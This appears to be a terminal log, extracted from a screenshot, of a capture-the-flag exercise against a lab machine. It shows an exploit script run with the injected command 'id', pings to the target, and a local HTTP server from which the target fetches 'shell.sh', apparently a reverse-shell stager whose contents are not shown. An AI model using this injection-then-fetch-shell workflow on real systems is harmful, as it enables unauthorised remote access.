 bolro@HelloWorld: ~/Downloads/ctfs/late
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/late]
└─$ nano image.py
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/late]
└─$ python3 image.py "id"
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/late]
└─$ ping 10.10.11.156
PING 10.10.11.156 (10.10.11.156) 56(84) bytes of data.
^C
--- 10.10.11.156 ping statistics ---
16 packets transmitted, 0 received, 100% packet loss, time 15338ms
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/late]
└─$ ping 10.10.11.156
PING 10.10.11.156 (10.10.11.156) 56(84) bytes of data.
^C
--- 10.10.11.156 ping statistics ---
19 packets transmitted, 0 received, 100% packet loss, time 18427ms
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/late]
└─$ ping 10.10.11.156
PING 10.10.11.156 (10.10.11.156) 56(84) bytes of data.
64 bytes from 10.10.11.156: icmp_seq=7 ttl=63 time=357 ms
64 bytes from 10.10.11.156: icmp_seq=8 ttl=63 time=270 ms
64 bytes from 10.10.11.156: icmp_seq=9 ttl=63 time=299 ms
^C
--- 10.10.11.156 ping statistics ---
9 packets transmitted, 3 received, 66.6667% packet loss, time 8143ms
rtt min/avg/max/mdev = 270.137/308.935/357.308/36.225 ms
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/late]
└─$ nano shell.sh
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/late]
└─$ nano shell.sh
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/late]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.156 - - [10/Oct/2025 05:21:09] "GET /shell.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/late]
└─$ nano shell.sh
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/late]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...